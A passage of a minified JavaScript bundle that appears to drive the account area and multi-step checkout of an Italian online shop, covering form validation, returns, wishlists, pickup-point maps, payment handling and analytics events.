strict";(function(e){n(1);var i=n(2),o=n(3);t.a={init:function(){this._showAlertModal(),this._initSignInForm(),this._initLostPasswordForm()},finalize:function(){},_showAlertModal:function(){window.NN_CONFIG&&window.NN_CONFIG.User&&window.NN_CONFIG.User.alert&&setTimeout(function(){i.a.getSwalModal().fire({title:window.NN_CONFIG.User.alert.title,text:window.NN_CONFIG.User.alert.text})},500)},_initSignInForm:function(){var t=e("#signInForm"),n=t.find('[name="user_registration_form[sameAddress]"]'),i=e("#shippingData");n.on("change",function(){"1"===t.find('[name="user_registration_form[sameAddress]"]:checked').val()?i.addClass("d-none"):i.removeClass("d-none")})},_initLostPasswordForm:function(){var t=e("#lostPasswordForm"),n={data:{},url:window.location.pathname,type:"post",dataType:"json",beforeSubmit:function(e,t,n){return i.a.setLoadingState(t.find('button[type="submit"]')),!0},success:function(t,n,r,a){if(i.a.setLoadingState(a.find('button[type="submit"]'),!1),1===t.status)a.resetForm(),i.a.getSwalModal().fire({title:o.a.it.perfect,text:t.msg});else{var s=[];e.each(t.errors,function(t,n){e.each(n,function(e,n){if(t.match(/^_.*_$/g))s.push(n);else{var i=a.find('[name="user_lost_password_form['+t+']"]');0===i.parent().find(".invalid-feedback").length&&i.parent().append('<div class="invalid-feedback"></div>'),i.addClass("is-invalid").parent().find(".invalid-feedback").html(n)}})}),s.length&&i.a.getSwalModal().fire({title:o.a.it.attention,html:s.join("<br>")})}},error:function(e,t,n,o){i.a.setLoadingState(o.find('button[type="submit"]'),!1)}};t.submit(function(){try{e(this).ajaxSubmit(n)}catch(e){}return!1}),i.a.checkAnyFormFieldChanged(t.find(":input"))}}}).call(t,n(0))},function(e,t,n){"use strict";(function(e){n(1);var i=n(2),o=n(3);t.a={init:function(){this._showAlertModal(),this._initTabMenu(),this._initNewsletterUnsubscribe(),this._initNewsletterSubscribe(),this._initWhishList(),this._initProfileEditor(),this._initReturnRequest(),this._toggleIban(),this._toggleSelect()},finalize:function(){},_toggleIban:function(t){void 0===t&&(t=999999999999999);var n=0;e('select[name^="type-reso"]').each(function(){"r"==e(this).val()&&(n+=1)}),n>0&&t>window.NN_CONFIG.Main.return_threshold?e(".iban").removeClass("d-none"):e(".iban").addClass("d-none")},_toggleSelect:function(){var t=this;e(document).on("change",".return-qty-select, .return-reason-select, .return-type-select",function(){var n,i,o,r,a=e(".return-qty-select"),s=0,l=0,c=e(".new-return-request-modal"),u=e("#reason"),d=e(".iban"),p=e(".res-message");a.each(function(){n=e(this).val(),i=e(this).data("price"),o=e(this).data("type"),o=e("#"+o).val(),""!=n&&o&&""!=o&&(s+=i*n,l+=n)}),t._toggleIban(s),r=u.val(),l>0?s>window.NN_CONFIG.Main.return_threshold?(e(".reason").removeClass("d-none"),"other"==r?(c.find(".return-ok").removeClass("d-none"),c.find(".return-ko").addClass("d-none"),p.removeClass("failed threshold").addClass("d-none"),e(".message").removeClass("d-none")):"failed"==r?(c.find(".return-ok").addClass("d-none"),d.addClass("d-none"),e(".message").addClass("d-none"),p.removeClass("d-none threshold").addClass("failed"),c.find(".return-ko").removeClass("d-none")):(c.find(".return-ok").addClass("d-none"),d.addClass("d-none"),e(".message").addClass("d-none"),p.removeClass("failed threshold").addClass("d-none"),c.find(".return-ko").addClass("d-none"))):(c.find(".return-ok").addClass("d-none"),c.find(".return-ko").removeClass("d-none"),p.removeClass("d-none failed").addClass("threshold"),e(".reason").addClass("d-none"),e(".message").addClass("d-none")):(c.find(".return-ok").addClass("d-none"),c.find(".return-ko").addClass("d-none"),p.addClass("d-none"),e(".reason").addClass("d-none"),e(".message").addClass("d-none"))})},_initReturnRequest:function(){var t=window.NN_CONFIG.locale;e("a.return-state").on("click",function(n){var r=e(n.currentTarget).data("return-id"),a=e("#modal_return_"+r).html(),s=e("#modal_label_"+r).text();i.a.getSwalModal().fire({title:s,customClass:"swal-wide return-states-modal",html:a,confirmButtonText:o.a[t].close,showCancelButton:!1,preConfirm:function(){},complete:function(){}})}),e("a.list-order-return").on("click",function(n){var r="",a=e(n.currentTarget).data("order-id");e.ajax({async:!1,type:"POST",url:window.NN_CONFIG.Main.order_details_url,data:"id="+a,dataType:"json",success:function(t){e("#nr-order").text(a),"0"==t.proceed?e("#RReturn").addClass("hidden"):e("#RReturn").removeClass("hidden"),r=t.html}}),i.a.getSwalModal().fire({title:o.a[t].title_substitution+a,customClass:{popup:"swal-wide new-return-request-modal",actions:"swal2-actions return-ok d-none"},html:r,confirmButtonText:o.a[t].confirm,cancelButtonText:o.a[t].cancel,showCancelButton:!0,preConfirm:function(){var t=!1,n=e(".swal2-modal.new-return-request-modal"),i=n.find("#ReturnForm").serialize();return n.find("#ReturnFormResponse").addClass("d-none").empty().removeClass("alert-danger","alert-success"),e.ajax({async:!1,type:"POST",url:window.NN_CONFIG.Main.send_return_request_url,data:i,dataType:"json",success:function(e){0==e.status?n.find("#ReturnFormResponse").empty().text(e.msg).addClass("alert-danger").removeClass("d-none","alert-success"):(n.find("#ReturnFormResponse").empty().text(e.msg).addClass("alert-success").removeClass("d-none","alert-danger"),t=!0)}}),window.setTimeout(function(){},1e3),t},complete:function(){}})})},_showAlertModal:function(){window.NN_CONFIG&&window.NN_CONFIG.Account&&window.NN_CONFIG.Account.alert?setTimeout(function(){i.a.getSwalModal().fire({title:window.NN_CONFIG.Account.alert.title,text:window.NN_CONFIG.Account.alert.text})},500):window.NN_CONFIG&&window.NN_CONFIG.Account&&window.NN_CONFIG.Account.success&&setTimeout(function(){i.a.getSwalModal().fire({title:window.NN_CONFIG.Account.success.title,text:window.NN_CONFIG.Account.success.text})},500)},_initProfileEditor:function(){var t=e("#profileTabContent #boxUser");e("form.container-data").on("click",".btn-sub .undo",function(){e(".infoUser, .btn-sub, .infoSped").fadeOut(500),t.delay(500).fadeIn(500)}),t.on("click",".personal-data-row .actions .edit",function(){e("#boxUser").fadeOut(500),e(".infoUser, .btn-sub").delay(500).fadeIn(500)}),t.on("click",".shipping-data-row .actions .edit",function(n){var i=e(n.currentTarget),o=i.closest(".shipping-data"),r=i.data("address-id");t.fadeOut(500),e(".infoSped, .btn-sub").delay(500).fadeIn(500),["FirstName","LastName","shippingTown","PostalCode","Address","StreetNumber"].forEach(function(t){e("#user_registration_form_shipping"+t).val(e("#"+r+t).text())}),["Country","Province"].forEach(function(t){e("#user_registration_form_shipping"+t).val(e("#"+r+t).attr("data-id"))}),e("#user_registration_form_indexShip").val(o.index())}),t.on("click",".shipping-data-row .actions .remove",function(t){var n=e(t.currentTarget);i.a.setLoadingState(n),e.ajax({type:"POST",url:window.NN_CONFIG.Main.delete_shipping_url,data:"id="+n.data("address-id"),dataType:"json",success:function(e){e&&0===e.status?(i.a.getSwalModal().fire({title:o.a.it.attention,text:e.msg}),i.a.setLoadingState(n,!1)):(n.closest(".shipping-data").remove(),i.a.getSwalModal().fire({title:o.a.it.perfect,text:o.a.it.delete_shipping}))}})})},_initWhishList:function(){e("#wishListTabContent article.product a.remove").on("click",function(t){var n=e(t.currentTarget);e.ajax({type:"POST",url:window.NN_CONFIG.Basket.wish_list_url,data:"action=remove&product_code="+n.data("product")+"&color="+n.data("color"),dataType:"json",success:function(t){if("1"===t.status){n.closest("article.product").remove();var i=n.closest(".wish-row");i.children("article.product").length||(i.addClass("d-none"),e("#wishListTabContent .empty-list").removeClass("d-none"))}}})}),e("#wishListTabContent article.product .add-to-cart").on("click",function(t){var n=e(t.currentTarget);i.a.addToCart(n.data("skew"),n.data("id"),n.data("product-name"),n.data("color"),n.data("size"),"",function(){i.a.getSwalModal().fire({title:o.a.it.perfect,text:o.a.it[1010]})})})},_initNewsletterSubscribe:function(){e(document).on("teva.newsletter.subscribed",function(){location.reload(!0)})},_initNewsletterUnsubscribe:function(){var t=e("#newsletterTabContent .remove a");t.on("click",function(n){var r=e(n.currentTarget).data("email");r&&(i.a.setLoadingState(t),e.ajax({type:"POST",url:window.NN_CONFIG.Main.newsletter_unsubscribe_url,data:"email="+r,dataType:"json",success:function(t){t&&0===t.status?i.a.getSwalModal().fire({title:o.a.it.attention,text:t.msg}):i.a.getSwalModal().fire({title:o.a.it.perfect,text:t.msg,preConfirm:function(){var t=e(".swal2-popup.swal2-show").find(".btn.swal2-confirm");return t.length&&i.a.setLoadingState(t),location.reload(!0),!1}})},complete:function(){i.a.setLoadingState(t,!1)}}))})},_initTabMenu:function(){var t=e("#accountTabs"),n=location.hash.replace("#","").replace("TabContent","");n&&t.find('a.step[href="#'+n+'TabContent"]:not(.active)').tab("show"),t.on("shown.bs.tab",'a[data-toggle="tab"]',function(t){var n="#"+location.hash.replace("#",""),i=e(t.target).attr("href").replace("TabContent","");n!==i&&history.pushState({},"",i)}),t.on("click",".step",function(n){if(window.matchMedia("(max-width: 991.98px)").matches){var i,o=e(n.currentTarget);t.css({height:t.height()+"px",overflow:"hidden"});var r=!1;o.hasClass("active")&&(n.preventDefault(),n.stopImmediatePropagation(),t.hasClass("mobile-menu-open")||(r=!0,t.addClass("mobile-menu-open"),i=o.outerHeight()*t.children(".step").length+"px",setTimeout(function(){t.addClass("mobile-menu-open-in")},1))),!r&&t.hasClass("mobile-menu-open")&&(i=o.outerHeight()+"px",t.removeClass("mobile-menu-open-in")),t.stop(!0).animate({height:i},300,function(){t.hasClass("mobile-menu-open-in")||t.removeClass("mobile-menu-open"),t.css({height:"",overflow:""})})}})}}}).call(t,n(0))},function(e,t,n){"use strict";(function(e){var i=n(2),o=n(3);t.a={init:function(){this._showAlertModal(),this._isStep(1)&&(this._initProductChangeQuantity(),this._initRemoveProduct(),this._initPaypalExpress(),this._initCoupon()),this._isStep(2)&&(this._initCartLogin(),this._initCartFastLogin(),e("body").hasClass("user-sign-in")&&this._initSignInForm()),this._isStep(3)&&(this._initPreliminarySelectShippingType(),this._initSearchPudo(),this._initChoosePudo(),this._initBillingForm(),this._initSelectShippingAddress(),this._initSelectPaymentType(),this._togglePaymentType(),this._toggleGift(),this._initAddEditShippingAddress(),this._initPay(),this._checkAddressAutoCompleteHasTriggered())},finalize:function(){},_initCoupon:function(){var t=this,n=e("#containerCoupon");n.on("click","#verifyCouponButton",function(n){var r=e(n.currentTarget);i.a.setLoadingState(r),e.ajax({type:"POST",url:window.NN_CONFIG.Basket.verify_coupon1_url,data:"coupon_code="+e("#couponCode").val(),dataType:"json",success:function(e){e&&0===e.status&&i.a.getSwalModal().fire({title:o.a.it.attention,text:e.msg}),t._updateAside({step:1}),t._updateCoupon(),t._updateFreeShippingMessage()},complete:function(){i.a.setLoadingState(r,!1)}})}),n.on("click","#removeCouponButton",function(n){var r=e(n.currentTarget);i.a.setLoadingState(r),e.ajax({type:"POST",url:window.NN_CONFIG.Basket.remove_coupon_url,dataType:"json",success:function(e){e&&e.msg&&i.a.getSwalModal().fire({title:o.a.it.attention,text:e.msg}),t._updateAside({step:1}),t._updateCoupon(),t._updateFreeShippingMessage()},complete:function(){i.a.setLoadingState(r,!1)}})})},_initSignInForm:function(){var t=e("#signInForm"),n=t.find('[name="user_registration_form[sameAddress]"]'),r=e("#shippingData");n.on("change",function(){"1"===t.find('[name="user_registration_form[sameAddress]"]:checked').val()?r.addClass("d-none"):r.removeClass("d-none")}),t.find(".is-invalid").removeClass("is-invalid");var a={url:t.attr("action"),type:t.attr("method"),dataType:"json",beforeSubmit:function(e,t,n){return t.find('button[type="submit"]').attr("disabled","disabled"),!0},success:function(t,n,r,a){a.find('button[type="submit"]').removeAttr("disabled"),0===t.status?(e("#"+t.error_field_id).addClass("is-invalid").focus(),i.a.getSwalModal().fire({title:o.a.it.attention,text:t.msg})):1===t.doRedirect&&(window.location.href=t.nextPageUrl)},error:function(e,t,n,i){i.find('button[type="submit"]').removeAttr("disabled")}};t.submit(function(){try{e(this).ajaxSubmit(a)}catch(e){}return!1})},_togglePaymentType:function(){var t=this;e("#accordionPayment .btn-link.btn-block").on("click",function(n){var i=e(n.currentTarget);t._updatePaymentType(i.data("type"))})},_initSelectPaymentType:function(){var t=this,n=e('input[type="radio"][name="optionsRadios"]');n.on("change",function(){t._updateShippingMethod(n.closest("#selectPaymentType").data("basket-id"),n.filter(":checked").val())}),setTimeout(function(){t._updateShippingMethod(n.closest("#selectPaymentType").data("basket-id"),n.filter(":checked").val())},200)},_updatePaymentType:function(t){var n=this;e.ajax({type:"POST",url:window.NN_CONFIG.Basket.update_cod_cost_url,data:"method="+t,dataType:"json",success:function(){n._updateColumnBasketStep3()}})},_updateColumnBasketStep3:function(){e("#cartAside").load(window.NN_CONFIG.Basket.step3_basket_right_column_url)},_updateShippingMethod:function(t,n){var i=this;e.ajax({type:"POST",url:window.NN_CONFIG.Basket.update_cod_cost_url,data:"basket_id="+t+"&payment_method="+n,dataType:"json",success:function(e){1===e.status&&i._updateAside({step:3})}})},_doShippingCheckDB:function(){var t=!1;return e.ajax({async:!1,type:"POST",url:window.NN_CONFIG.Basket.final_shipping_address_check_url,dataType:"json",success:function(e){1===e.status?t=!0:i.a.getSwalModal().fire({title:o.a.it.attention,text:"Errore durante il controllo dell'indirizzo di spedizione"})}}),t},_doShippingCheckPage:function(){var t=e("#newShippingAddressForm");t.find(".is-invalid").removeClass("is-invalid");var n=t.find('input[name="name"]'),r=t.find('input[name="surname"]'),a=t.find('input[name="indirizzo"]'),s=t.find('input[name="nr_civico"]'),l=t.find('select[name="nazione"]'),c=t.find('select[name="provincia"]'),u=t.find('input[name="city"]'),d=t.find('input[name="zip"]'),p=t.find('input[name="tel"]');n.val().trim()||n.addClass("is-invalid"),r.val().trim()||r.addClass("is-invalid"),a.val().trim()||a.addClass("is-invalid"),s.val().trim()||s.addClass("is-invalid"),l.val().trim()||l.addClass("is-invalid"),c.val().trim()||c.addClass("is-invalid"),u.val().trim()||u.addClass("is-invalid"),d.val().trim()||d.addClass("is-invalid"),114!=l.val().trim()&&193!=l.val().trim()&&44!=l.val().trim()||null==d.val().trim().match(/\b\d{5}\b/g)&&d.addClass("is-invalid"),p.val().trim()||p.addClass("is-invalid");var f=t.find(".is-invalid");return!f.length||(f.first().focus(),i.a.getSwalModal().fire({title:o.a.it.attention,text:"Per favore controlla i campi segnati di rosso"}),!1)},_doInvoiceCheck:function(){var t=!0,n=e("#billing");n.find(".is-invalid").removeClass("is-invalid");var r=n.find('input[name="name2"]'),a=n.find('input[name="surname2"]'),s=n.find('input[name="rag-soc"]'),l=n.find('input[name="pIVA"]'),c=n.find('input[name="cf"]'),u=n.find('input[name="indirizzo2"]'),d=n.find('select[name="nation2"]'),p=n.find('select[name="province2"]'),f=n.find('input[name="city2"]'),h=n.find('input[name="zip2"]'),m=n.find('input[name="tel2"]'),g=e('input[name="fatturazione"]:checked').val();if("pf"===g){if(r.val().trim()||r.addClass("is-invalid"),a.val().trim()||a.addClass("is-invalid"),c.val().trim()||c.addClass("is-invalid"),e.ajax({async:!1,type:"POST",data:"nome="+r.val().trim()+"&cognome="+a.val().trim()+"&cf="+c.val().trim(),url:window.NN_CONFIG.Basket.cf_check_url,dataType:"json",success:function(e){0==e.status&&(c.addClass("is-invalid"),i.a.getSwalModal().fire({title:o.a.it.attention,text:"Il codice fiscale inserito non è corretto"}),t=!1)}}),!t)return!1}else"pg"===g&&(s.val().trim()||s.addClass("is-invalid"),l.val().trim()||l.addClass("is-invalid"));u.val().trim()||u.addClass("is-invalid"),d.val().trim()||d.addClass("is-invalid"),p.val().trim()||p.addClass("is-invalid"),f.val().trim()||f.addClass("is-invalid"),h.val().trim()||h.addClass("is-invalid"),m.val().trim()||m.addClass("is-invalid");var v=n.find(".is-invalid");return!v.length||(v.first().focus(),i.a.getSwalModal().fire({title:o.a.it.attention,text:"Per favore controlla i campi segnati di rosso"}),!1)},_doPaymentMethodCheck:function(e){return!(void 0===e||!e)||(i.a.getSwalModal().fire({title:o.a.it.attention,text:"Per favore specifica il metodo di pagamento che intendi utilizzare"}),!1)},_doQuantityCashOnDeliveryCheck:function(){var t=!0;return e.ajax({async:!1,type:"POST",url:window.NN_CONFIG.Basket.cash_on_delivery_qty_check_url,dataType:"json",success:function(e){0===e.status&&(i.a.getSwalModal().fire({title:o.a.it.attention,text:e.msg}),t=!1)},error:function(){t=!1}}),t},_doPaymentMethodConsistencyCheck:function(t){var n=!0;return e.ajax({async:!1,type:"POST",data:"payment_type="+t,url:window.NN_CONFIG.Basket.payment_method_consistency_check_url,dataType:"json",success:function(e){0===e.status?(i.a.getSwalModal().fire({title:o.a.it.attention,text:"Si è verificato un errore nell'integrità dei dati"}),n=!1):n=!0},error:function(){n=!1}}),n},_doPrivacyCheck:function(){var t=e('input[type="checkbox"][name="basket_privacy"]');return t.removeClass("is-invalid"),!!t.is(":checked")||(t.addClass("is-invalid"),i.a.getSwalModal().fire({title:o.a.it.attention,text:"Non hai autorizzato il trattamento dei dati"}),!1)},_doBasketConsistencyCheck:function(){var t=this,n=!1;return e.ajax({async:!1,type:"POST",url:window.NN_CONFIG.Basket.basket_consistency_check_url,dataType:"json",success:function(e){0===e.status?(i.a.getSwalModal().fire({title:o.a.it.attention,text:"Si è verificato un errore nell'integrità dei dati"}),n=!1):1===e.warn?(i.a.getSwalModal().fire({title:o.a.it.attention,text:e.msg}),t._updateAside({step:3}),n=!1):n=!0}}),n},_doBasketShippingCountryCheck:function(){var t=!1;return e.ajax({async:!1,type:"POST",url:window.NN_CONFIG.Basket.final_shipping_country_check_url,dataType:"json",success:function(e){1===e.status?t=!0:(e.msg&&i.a.getSwalModal().fire({title:o.a.it.attention,text:e.msg}),t=!1)}}),t},_saveNotLoggedShippingAddress:function(){var t=e('input[name="name"]').val(),n=e('input[name="surname"]').val(),i=e('input[name="at"]').val(),o=e('select[name="nazione"] > option:selected').val(),r=e('select[name="provincia"] > option:selected').val(),a=e('input[name="city"]').val(),s=e('input[name="zip"]').val(),l=e('input[name="indirizzo"]').val(),c=e('input[name="nr_civico"]').val(),u=e('input[name="tel"]').val(),d=e("#selectPaymentType").data("basket-id");e.ajax({type:"POST",url:window.NN_CONFIG.Basket.make_address,data:"basketId="+d+"&name="+t+"&surname="+n+"&at="+i+"&country="+o+"&province="+r+"&city="+a+"&zip="+s+"&address="+l+"&nr="+c+"&phone="+u,dataType:"json",success:function(e){}})},_initPay:function(){var t=this;e("main.wrap").on("click",'a[id^="buttonStep3_"]',function(n){var r=window.NN_CONFIG.locale,a=e(n.currentTarget),s=a.data("us"),l=a.data("type");e("#newShippingAddressForm").find(".is-invalid").removeClass("is-invalid"),i.a.setLoadingState(a);var c="standard",u="";if(e("input#shipping-pudo").is(":checked")&&(c="pudo",u=e("input#id-pudo").val()),"pudo"===c&&""===u)return i.a.getSwalModal().fire({title:o.a[r].attention,text:o.a[r].error_shipping_pudo}),i.a.setLoadingState(a,!1),!1;if(e("#payment_method").val(l),1===s){if(!t._doShippingCheckDB())return i.a.setLoadingState(a,!1),!1}else{if(!t._doShippingCheckPage())return i.a.setLoadingState(a,!1),!1;t._saveNotLoggedShippingAddress()}if(e("input[name='fatturazione']").is(":checked")&&!t._doInvoiceCheck())return i.a.setLoadingState(a,!1),!1;if(!t._doPaymentMethodCheck(l))return i.a.setLoadingState(a,!1),!1;if("CO"===l&&!t._doQuantityCashOnDeliveryCheck())return i.a.setLoadingState(a,!1),!1;if(!t._doPaymentMethodConsistencyCheck(l))return i.a.setLoadingState(a,!1),!1;if(!t._doPrivacyCheck())return i.a.setLoadingState(a,!1),!1;if(!t._doBasketConsistencyCheck())return i.a.setLoadingState(a,!1),!1;try{if(window.NN_CONFIG.GA_Code){ga("create",window.NN_CONFIG.GA_Code),ga("require","ec");var d=e('input[type="radio"][name="optionsRadios"]:checked').val();switch(d){case"CO":d="Contrassegno";break;case"PP":d="PayPal";break;case"CC":d="Carta di Credito"}e('input[type="hidden"][name^="GA_cartrow_"]').each(function(){var n=e(t).val();n=n.split("|"),ga("ec:addProduct",{id:n[0],name:n[1],category:n[2],brand:n[3],variant:n[4],price:n[5],quantity:n[6]})}),ga("ec:setAction","checkout",{step:2}),ga("send","pageview"),ga("ec:setAction","checkout_option",{step:"3",option:d}),ga("send","event","Checkout","Option")}}catch(e){}if("CC"==l){var p=window.NN_CONFIG.locale,f=a.data("adpay"),h=JSON.parse(a.text()),m=t._prepareDB();e.ajax({async:!1,type:"POST",url:window.NN_CONFIG.Basket.basket_save_address_cc_url,data:m,dataType:"json",success:function(){}}),e.ajax({type:"POST",url:f,data:"paymentMethod="+JSON.stringify(h.paymentMethod),dataType:"json",success:function(e){"0"==e.status?i.a.getSwalModal().fire({title:o.a[p].attention,text:e.msg+"<b>"+e.detailedMsg+"</b>"}):e&&e.action?window.NN_CONFIG.dropin.handleAction(e.action):(delete window.NN_CONFIG.dropin,window.location.href=e.redirectTo)}})}else t._proceedToCheckout()})},_checkAddressAutoCompleteHasTriggered:function(){e("a.js-ac-continue").on("click",function(){var e=window.NN_CONFIG.locale;i.a.getSwalModal().fire({title:o.a[e].attention,text:o.a[e].warning_autocomplete})})},_prepareDB:function(){var t=[],n=e("#billing"),i=e("#newShippingAddressForm"),o=i.find('select[name="provincia"]').val();void 0===o&&(o="111");var r=n.find('select[name="province2"]').val();void 0===r&&(r="111");var a=e(".box-shipping.active");if(t.push({name:"pudo_id",value:e("input#id-pudo").val()}),t.push({name:"pudo_name",value:e("#shipping_pudo_name").text()}),t.push({name:"pudo_address",value:e("#shipping_pudo_address").text()}),t.push({name:"is_present",value:e("#is_present").val()}),t.push({name:"present_text",value:e("#present_text").val()}),a.length?t.push({name:"id_address",value:a.data("shipping-address-id")}):(t.push({name:"name",value:i.find('input[name="name"]').val().trim()}),t.push({name:"surname",value:i.find('input[name="surname"]').val().trim()}),t.push({name:"at",value:i.find('input[name="at"]').val().trim()}),t.push({name:"indirizzo",value:i.find('input[name="indirizzo"]').val().trim()}),t.push({name:"nr_civico",value:i.find('input[name="nr_civico"]').val().trim()}),t.push({name:"nazione",value:i.find('select[name="nazione"]').val().trim()}),t.push({name:"provincia",value:o}),t.push({name:"city",value:i.find('input[name="city"]').val().trim()}),t.push({name:"zip",value:i.find('input[name="zip"]').val().trim()}),t.push({name:"tel",value:i.find('input[name="tel"]').val().trim()})),e("#PFInvoice").is(":checked")||e("#PGInvoice").is(":checked")){t.push({name:"invoice_name",value:n.find('input[name="name2"]').val().trim()}),t.push({name:"invoice_surname",value:n.find('input[name="surname2"]').val().trim()}),t.push({name:"invoice_indirizzo",value:n.find('input[name="indirizzo2"]').val().trim()}),t.push({name:"invoice_nazione",value:n.find('select[name="nation2"]').val().trim()}),t.push({name:"invoice_provincia",value:r}),t.push({name:"invoice_city",value:n.find('input[name="city2"]').val().trim()}),t.push({name:"invoice_zip",value:n.find('input[name="zip2"]').val().trim()}),t.push({name:"invoice_tel",value:n.find('input[name="tel2"]').val().trim()});var s=e('input[name="fatturazione"]:checked').val();"pf"===s?(t.push({name:"typeUtente",value:"pf"}),t.push({name:"invoice_cf",value:n.find('input[name="cf"]').val().trim()})):"pg"===s&&(t.push({name:"typeUtente",value:"pg"}),t.push({name:"invoice_rag_soc",value:n.find('input[name="rag-soc"]').val().trim()}),t.push({name:"invoice_piva",value:n.find('input[name="pIVA"]').val().trim()})),t.push({name:"pec",value:e('input[name="pec"]').val().trim()}),t.push({name:"sdi",value:e('input[name="sdi"]').val().trim()})}return t.push({name:"payment_method",value:e("#payment_method").val()}),t},_proceedToCheckout:function(){this._saveBasketAmounts(),this._saveBasketLog();var t=this._prepareDB();e.ajax({type:"POST",url:window.NN_CONFIG.Basket.basket_prepayment_save_url,data:t,dataType:"json",success:function(e){return 1===e.status&&(window.location.href=e.redirect_to),1}})},_initSelectShippingAddress:function(){var t=this;e("#finalBasketResume").on("click",".box-shipping",function(n){t._selectShippingAddress(e(n.currentTarget).data("shipping-address-id"))}),setTimeout(function(){t._selectShippingAddress()},200)},_selectShippingAddress:function(t){if(t)this._persistBasketShippingAddress(t,function(n){n&&1===n.status&&(e("#finalBasketResume .box-shipping.active").removeClass("active"),e("#finalBasketResume #bs-"+t).addClass("active"))});else{var n=e('div[id^="bs-"].active');n.length&&this._persistBasketShippingAddress(n.data("shipping-address-id"))}},_persistBasketShippingAddress:function(t,n){var i=this;void 0===n&&(n=null),e.ajax({type:"POST",data:"id_address="+t,url:window.NN_CONFIG.Basket.persist_basket_shipping_address_url,dataType:"json",success:function(e){n&&n.apply(i,[e])},error:function(){n&&n.apply(i,[null])}})},_initAddEditShippingAddress:function(){var t=this;e("#finalBasketResume").on("click",".box-shipping .edit",function(n){n.preventDefault(),n.stopImmediatePropagation(),t._editShippingAddress(e(n.currentTarget).closest(".box-shipping").data("shipping-address-id"))}),e("#cBox").on("click",".header .btn",function(){t._showShippingAddressEditForm()}),e("#shippingAddressFormReturnButton").on("click",function(e){e.preventDefault(),t._hideShippingAddressEditForm()});var n=e("#shippingAddressFormSaveButton");n.on("click",function(t){t.preventDefault(),i.a.setLoadingState(n);e.ajax({type:"POST",data:e("#newShippingAddressForm").serialize(),url:window.NN_CONFIG.Basket.add_shipping_address_url,dataType:"json",beforeSend:function(){e("#newShippingAddressForm").find("input, select").removeClass("is-invalid")},success:function(t){t&&0===t.status?(i.a.getSwalModal().fire({title:o.a.it.attention,text:t.msg}),i.a.setLoadingState(n,!1),e("#newShippingAddressForm").find('[name="'+t.field_name+'"]').addClass("is-invalid")):location.reload(!0)},error:function(e){i.a.getSwalModal().fire({title:o.a.it.attention,text:e}),i.a.setLoadingState(n)}})})},_editShippingAddress:function(t){var n=this,i=e("#newShippingAddressForm"),o=e("#buttonStep3");o.hide(),e.ajax({type:"POST",url:window.NN_CONFIG.Basket.retrieve_shipping_address_url,data:"address_id="+t,dataType:"json",success:function(e){1===e.status?(i.find('input[name="name"]').val(e.name),i.find('input[name="surname"]').val(e.surname),i.find('input[name="at"]').val(e.at),i.find('input[name="indirizzo"]').val(e.indirizzo),i.find('input[name="nr_civico"]').val(e.nr_civico),i.find('input[name="city"]').val(e.city),i.find('input[name="zip"]').val(e.zip),i.find('input[name="tel"]').val(e.tel),i.find('select[name="nazione"]').val(e.nazione),i.find('select[name="provincia"]').val(e.provincia),n._showShippingAddressEditForm(t)):o.show()},error:function(){o.show()}})},_hideShippingAddressEditForm:function(){e("#shippingDataFormPart").addClass("d-none"),e("#cBox").removeClass("d-none"),e("#buttonStep3").show(),e("#selectPaymentType").removeClass("d-none"),e("#billingCheckboxContainer").removeClass("d-none")},_showShippingAddressEditForm:function(t){void 0===t&&(t=null),e("#newShippingAddressForm").find('input[name="id_address"]').val(t||""),t||e("#shippingDataFormPart :input").val(""),e("#cBox").addClass("d-none"),e("#shippingDataFormPart").removeClass("d-none"),e("#selectPaymentType").addClass("d-none"),e("#billingCheckboxContainer").addClass("d-none"),e("#buttonStep3").hide()},_collapsePaymentMethods:function(){e("#headingCC button").click()},_initPreliminarySelectShippingType:function(){var t=this;e('input[type="radio"][name="preliminary"]').on("click",function(n){var i=e(n.currentTarget),r=window.NN_CONFIG.locale,a=i.val();e(".shipping-data-intro").addClass("d-none"),t._collapsePaymentMethods(),e("."+a+"-shipping-data").removeClass("d-none");var s="pudo"===a?o.a[r].personal_data:o.a[r].shipping_data;e(".switch-pudo-title").text(s),"standard"===a?(e("#PudoInfo").empty().addClass("d-none"),0===window.isUser?e(".row_deliver_at").removeClass("d-none"):e(".standard-shipping-data").removeClass("d-none"),e(".card-payment-CO").removeClass("d-none"),e("#id-pudo").val("")):(0===window.isUser?e(".row_deliver_at").addClass("d-none"):e(".standard-shipping-data").addClass("d-none"),e(".card-payment-CO").addClass("d-none"),t._updatePaymentType("CC"))})},_initSearchPudo:function(){e(".btn-search-pudo").on("click",function(t){t.preventDefault();var n=e("#GMap"),r=window.NN_CONFIG.locale,a=e('input[name="pudoCap"]').val().trim();if(""===a||5!=a.length)return i.a.getSwalModal().fire({type:"error",title:o.a[r].attention,text:o.a[r].invalid_zip}),!1;e.ajax({type:"POST",data:"zipCode="+a,url:window.NN_CONFIG.Basket.search_pudo_url,dataType:"json",success:function(e){if(0==e.status)i.a.getSwalModal().fire({type:"error",title:o.a[r].attention,text:e.msg}),n.addClass("d-none");else{var t=window.pudomap,a=window.pudomapGoogle;t.setCenter({lat:parseFloat(e.pudo[0].latitude),lng:parseFloat(e.pudo[0].longitude)});for(var s=new a.maps.InfoWindow,l=function(n){var i=parseFloat(e.pudo[n].latitude),o=parseFloat(e.pudo[n].longitude),r=new a.maps.LatLng(i,o),l=new a.maps.Marker({position:r,map:t,title:e.pudo[n].pointName});l.addListener("click",function(){s.close(),s.setContent('<div style="color:#000; font-weight:bold;">'+e.pudo[n].pointName+'</div><div style="color:#000;">'+e.pudo[n].fullAddress+'</div><div><a href="#" class="btn btn-sm btn-primary btn-choose-pudo mt-3" data-id="'+e.pudo[n].pudoId+'" data-name="'+e.pudo[n].pointName+'" data-address="'+e.pudo[n].fullAddress+'">Scegli</a></div>'),s.open({anchor:l,pudomap:t})})},c=0;c<e.pudo.length;c++)l(c);n.removeClass("d-none")}},error:function(){}})})},_initChoosePudo:function(){e(document).on("click",".btn-choose-pudo",function(t){t.preventDefault();var n=window.NN_CONFIG.locale,i=e("#GMap"),r=e("#PudoInfo"),a=e(t.currentTarget),s=a.data("id"),l=a.data("name"),c=a.data("address");e("input#id-pudo").val(s),(new window.pudomapGoogle.maps.InfoWindow).close(),i.addClass("d-none"),r.empty().html("<h5>"+o.a[n].chosen_pudo+'</h5><h6 id="shipping_pudo_name">'+l+'</h6><p id="shipping_pudo_address">'+c+"</p>").removeClass("d-none"),0===window.isUser&&e(".standard-shipping-data").removeClass("d-none")})},_initBillingForm:function(){var t=this,n=e("#chooseBillingCheck"),o=e("#PFInvoice"),r=e("#PGInvoice"),a=e("#billing"),s=e("#showInv"),l=e("#InnerInv"),c=(new 